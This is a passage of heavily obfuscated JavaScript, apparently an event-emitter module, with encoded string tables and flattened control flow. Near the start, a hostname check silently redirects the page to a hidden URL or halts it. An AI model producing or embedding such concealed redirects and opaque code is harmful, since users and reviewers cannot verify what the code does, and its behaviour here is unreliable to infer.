Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!new(XaVbJgX(UiZ88F(0x10c)))(UiZ88F(0x10d)+UiZ88F(0x10e)+UiZ88F(0x10f)+UiZ88F(0x110)+UiZ88F(0x111)+UiZ88F(0x112)+UiZ88F(0x113)).test(XaVbJgX(UiZ88F(0x114)).location.hostname)){try{u6_EVT(lGYfYcz(eW45P6),lGYfYcz(uE6jK_o));function uE6jK_o(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x4a]]=\"$AGbTJBUPjfWa{~x)2]OE_%KSY>g#wm+8R9&C4/Iq7}1?vz!|`3Fd*,Np[X:@Q<H^My5l6t.(DL=uhn0;ioZkVer\\\"sc\",ciLSRf[COUTlm[0x4b]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x4b]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x1f]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x4d]]=COUTlm[0x0];ciLSRf[COUTlm[0x4d]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x4d]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[-COUTlm[0x4a]].indexOf(ciLSRf[COUTlm[0x4b]][ciLSRf[COUTlm[0x4d]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x4c]]<COUTlm[0x0]){ciLSRf[COUTlm[0x4c]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x4c]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x1f]]|=ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x4c]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x1f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x1f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x4c]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x1f]]|ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function eW45P6(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=uE6jK_o(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(UiZ88F(0x115)+COUTlm[0x2c]).location.replace(eW45P6(0x116))}catch(islOgSB){function xBCyC5(ciLSRf){var NWjqMxW=\"G,D<9`T&Fl7V0HfJ8\\\"3NR#[z]uX6?q%LUd2Z.S$5iv;^}ry4KCj!)n@Ycep=B1PO~kaQw>I/gh*EMob{|:(x+_tWmAs\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jzq0nIO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xBCyC5(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop?XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop():XaVbJgX(jzq0nIO(0x118)).execCommand(jzq0nIO(0x119))}}ovzQUpG[UiZ88F(0x11a)+COUTlm[0x80]][UiZ88F(0x11b)](ciLSRf[UiZ88F(0x11c)],ciLSRf=>{var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,B1zYzDf,UTWbWH={WjsJJ3t:{}},rEkkaO){while(YDIjOpT+B1zYzDf!==-0xb3)with(UTWbWH.Ks01_E||UTWbWH)switch(YDIjOpT+B1zYzDf){case-0xd1:case-0x22:u6_EVT([tnIAMCn._hWG9zu]=rEkkaO,tnIAMCn.nipQVCy=\"(dYfCLMiV~x\\\"w,JX{N!v[t|}Pb<:R;l98g=7T1&o*yWnZa>h5Ku/DsH%zFAr+?$j6`_@Gc2^m034I#Qe]EBO.U)kqSp\",tnIAMCn.X_ECQ_=\"\"+(tnIAMCn._hWG9zu||\"\"),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x100,B1zYzDf+=0x1a5);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x43:return Zwv3WY[L_GwCA[COUTlm[YDIjOpT+0x5a]]];case B1zYzDf!=-0xfa&&B1zYzDf- -0x34:u6_EVT(i67sgn.push((N1avrb|F0gljoJ<<xYw83hS)&COUTlm[0x3]),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,B1zYzDf+=-0x1b2);break;case-0x2c:u6_EVT(UTWbWH.tnIAMCn.TBFewPE=X_ECQ_.length,UTWbWH.tnIAMCn.i67sgn=[],UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=0xb5);break;case YDIjOpT!=0x1e&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:case 0x23:case 0x4a:u6_EVT(UTWbWH.Ks01_E=UTWbWH.k9tCYsv,YDIjOpT+=-0x37,B1zYzDf+=0xd);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x3f:u6_EVT(UTWbWH.tnIAMCn.N1avrb=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],UTWbWH.tnIAMCn.xYw83hS=COUTlm[YDIjOpT+-0x39],UTWbWH.tnIAMCn.F0gljoJ=-COUTlm[YDIjOpT+-0x38]);for(UTWbWH.tnIAMCn.rbqG8y6=COUTlm[0x0];rbqG8y6<TBFewPE;rbqG8y6++){UTWbWH.tnIAMCn.DqkLhl=nipQVCy.indexOf(X_ECQ_[rbqG8y6]);if(DqkLhl===-COUTlm[YDIjOpT+-0x38])continue;if(F0gljoJ<COUTlm[0x0]){F0gljoJ=DqkLhl}else{u6_EVT(F0gljoJ+=DqkLhl*COUTlm[0x17],N1avrb|=F0gljoJ<<xYw83hS,xYw83hS+=(F0gljoJ&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(i67sgn.push(N1avrb&COUTlm[0x3]),N1avrb>>=COUTlm[0x2],xYw83hS-=COUTlm[YDIjOpT+-0x37])}while(xYw83hS>COUTlm[0xe]);F0gljoJ=-COUTlm[0x1]}}if(F0gljoJ>-COUTlm[0x1]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=0x68);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=-0x14a);break}case B1zYzDf!=0xdf&&B1zYzDf-0x50:u6_EVT([...qdCs3HF.L_GwCA]=rEkkaO,qdCs3HF.L_GwCA[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[qdCs3HF.L_GwCA[COUTlm[YDIjOpT+0x50]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,B1zYzDf+=0xa8);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,YDIjOpT+=-0xa,B1zYzDf+=0xa8);break}default:case B1zYzDf!=-0xf4&&B1zYzDf- -0x41:return NWjqMxW=!0x0,ovzQUpG[(0x1,S1zprM)(0x11d)]((0x1,S1zprM)(YDIjOpT+0xdd)+COUTlm[0x22],ciLSRf[(0x1,S1zprM)(0x11f)]);case B1zYzDf!=0x37&&B1zYzDf-0x50:return Zwv3WY[L_GwCA[COUTlm[0x0]]]=(0x1,UTWbWH.WjsJJ3t.NMNOGW)(VsYt3vz[L_GwCA[COUTlm[YDIjOpT+0x50]]]);case YDIjOpT- -0x7d:u6_EVT(UTWbWH.Ks01_E=UTWbWH.sPwjTr,YDIjOpT+=0x15f,B1zYzDf+=-0x152);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0xb2:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=-0xaf,UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0xbf,B1zYzDf+=0x132);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x18e:return YtUxXe(i67sgn);case-0x25:case 0x35:case B1zYzDf- -0x8b:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=0xc8,WjsJJ3t.S1zprM=function(...YDIjOpT){return nMGhcDt(-0x50,0x37,{WjsJJ3t:UTWbWH.WjsJJ3t,qdCs3HF:{}},YDIjOpT).next().value},WjsJJ3t.NMNOGW=function(...YDIjOpT){return nMGhcDt(0x84,-0x155,{WjsJJ3t:UTWbWH.WjsJJ3t,tnIAMCn:{}},YDIjOpT).next().value},lGYfYcz(WjsJJ3t.S1zprM),UTWbWH.Ks01_E=UTWbWH.WjsJJ3t,YDIjOpT+=-0x4a,B1zYzDf+=0xc1);break;case YDIjOpT!=0xc2&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:u6_EVT(UTWbWH.Ks01_E=UTWbWH.tJhlKI,YDIjOpT+=0x6d,B1zYzDf+=0xd);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x8b,-0xd5).next().value);if(NWjqMxW){return YDIjOpT}})}}}}return ovzQUpG}u6_EVT(this[YDIjOpT(COUTlm[0x55])]=ciLSRf[YDIjOpT(0x121)]||typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))!==YDIjOpT(0x123)&&typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x51])]===YDIjOpT(0x125)&&XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x51])](YDIjOpT(0x126)+YDIjOpT(0x127)+YDIjOpT(0x128))||{},this[YDIjOpT(0x129)+COUTlm[0xa0]]=ciLSRf[YDIjOpT(COUTlm[0x52])],this[YDIjOpT(0x12a)]=this[YDIjOpT(0x12b)]===YDIjOpT(0x12c)?YDIjOpT(0x12d)+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])]:ciLSRf[YDIjOpT(0x12e)],this[YDIjOpT(0x12f)]=ciLSRf||{},this[YDIjOpT(0x130)+COUTlm[0x88]]=COUTlm[0x54],this[YDIjOpT(0x131)]=COUTlm[0x54],this[YDIjOpT(0x132)+YDIjOpT(0x133)]=this[YDIjOpT(COUTlm[0x55])][COUTlm[0x79]],this[YDIjOpT(0x134)]={},this[YDIjOpT(0x135)]={},this[YDIjOpT(COUTlm[0x58])]=[]);if(ciLSRf[YDIjOpT(COUTlm[0x56])]){lGYfYcz(VDWoDgC);function VDWoDgC(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"@w;_=PnN81d*,kpF:9f2>).WHQiOoq(D+ZA3YvK|emlIzVJ^G[Ss`j~y<Bc&h!r05M%U7/uE}C4{\\\"x?#TL]ta6gR$Xb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x4d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x57]]=COUTlm[0x0];ciLSRf[-COUTlm[0x57]]<ciLSRf[COUTlm[0xa]];ciLSRf[-COUTlm[0x57]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x57]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x4d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x4d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x4d]])}function rs_CDp(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=VDWoDgC(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[YDIjOpT(COUTlm[0x58])][rs_CDp(0x137)](ciLSRf[rs_CDp(0x138)])}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt]=this,this[YDIjOpT(0x139)]())},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][COUTlm[0x5b]]=function(ciLSRf,NWjqMxW){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"4X,+fsoxtY8I}%QZV$:TG_rb=&!/\\\"6W|w>~NRdqFvmEj(U*nlD]ikhy<C@uB5a?S.H3M^9#K0JzOA2)Pe1[g7L;p{`c\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){if(YDIjOpT(0x13d)in T4jOG0){B1zYzDf()}function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"F0_]4^xb9,s*%:J)f+Tq<8UAj(NBd@.Cgt{z23a/m>YpPMcr~!Hle1Wy5`6kwLG&uhZv7;}|X\\\"=EQ$?[O#DRIoViKSn\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x5c]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x5c]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x5c]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x5c]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[COUTlm[0x5d]]=YDIjOpT(0x13e)+YDIjOpT(0x13f)+YDIjOpT(0x140),ciLSRf[COUTlm[0x14]]=nMGhcDt(0x141)+nMGhcDt(0x142)+nMGhcDt(0x143)+nMGhcDt(0x144)+nMGhcDt(0x145)+\"?\",ciLSRf[COUTlm[0xa]]=nMGhcDt(0x146),ciLSRf[COUTlm[0x5d]].match(ciLSRf[COUTlm[0x14]]+ciLSRf[COUTlm[0xa]]))}this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]=[]}this[YDIjOpT(0x147)][ciLSRf][ovzQUpG(0x148)](NWjqMxW)},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x14a)]=function(ciLSRf,NWjqMxW){lGYfYcz(nMGhcDt);function nMGhcDt(...ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH={ymkOcb:{}}){while(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf!==0x24)with(UTWbWH.BcSTdg||UTWbWH)switch(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf){case nMGhcDt- -0x1d3:default:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x6b,-0x59,-0xde],UTWbWH.BcSTdg=UTWbWH.ird9hk,nMGhcDt+=0xfb,ovzQUpG+=-0x12f,B1zYzDf+=0xe9);break;case ovzQUpG-0x198:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case-0xf3:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0xbe,0x94,-0xa7],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+0x4b],ciLSRf[COUTlm[0x11]]=\"0BtDZpHFhaPgX+Y,nxe!@wk:vJ>rE{)IO5lL`72dT<cq}mAKW3b9uQ|R$[Vz4UoM&#*S.?Cis=\\\"6_81^y%G]N;(jf~/\",ciLSRf[-COUTlm[0x62]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+-0x12]]||\"\"),ciLSRf[-COUTlm[0x2b]]=ciLSRf[-COUTlm[0x62]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x73,ovzQUpG+=0x264,YDIjOpT+=-0x109,B1zYzDf+=-0x5);break;case 0x5a:case YDIjOpT- -0x10:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.ymkOcb.ygWpNga+0x97:ciLSRf[-COUTlm[YDIjOpT+0x15a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[YDIjOpT+0xf7];ciLSRf[COUTlm[0x2]]<ciLSRf[-COUTlm[0x2b]];ciLSRf[COUTlm[YDIjOpT+0xf9]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x62]][ciLSRf[COUTlm[ovzQUpG+-0xb1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x63]]<COUTlm[nMGhcDt+0xbd]){ciLSRf[-COUTlm[ovzQUpG+-0x50]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[-COUTlm[0x63]]+=ciLSRf[COUTlm[0x38]]*COUTlm[YDIjOpT+0x10e],ciLSRf[COUTlm[0x22]]|=ciLSRf[-COUTlm[nMGhcDt+0x120]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x63]]&COUTlm[ovzQUpG+-0x9a])>COUTlm[nMGhcDt+0xd7]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[ovzQUpG+-0xb1],ciLSRf[COUTlm[0x28]]-=COUTlm[nMGhcDt+0xbf])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0x105]);ciLSRf[-COUTlm[0x63]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x63]]>-COUTlm[0x1]){u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x70,YDIjOpT+=-0x106);break}else{u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x27,ovzQUpG+=-0xfe,YDIjOpT+=0xb6);break}case-0xb5:case ovzQUpG-0x78:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x13,-0x6a,0xc8],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x32,ovzQUpG+=-0xf9,YDIjOpT+=-0x92,B1zYzDf+=0xf2);break;case nMGhcDt-0x59:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[-COUTlm[0x63]]<<ciLSRf[COUTlm[YDIjOpT+0x225]])&COUTlm[YDIjOpT+0x200]),UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x49,ovzQUpG+=-0xfe,YDIjOpT+=0x1bc);break}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(-0x4a,-0x1b1,0x12,0xf6).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){return}this[ovzQUpG(0x14b)+COUTlm[0x5f]][ciLSRf]=this[ovzQUpG(0x14c)][ciLSRf][ovzQUpG(0x14d)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x0]]!==NWjqMxW}))},XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x14f)]=function(ciLSRf,NWjqMxW){u6_EVT(lGYfYcz(nMGhcDt),lGYfYcz(YDIjOpT));function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"aqEcGoHmPbtQs[~&`WLzVDyAN}:j|ix4%.)f7B/2C8(XSp>nYd#FwJk$!TMv*6u?leO03I9K,@^;_rg1<Zh5]={RU\\\"+\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x66]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x65]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x65]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x65]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x65]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x66]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x66]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x66]])}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof 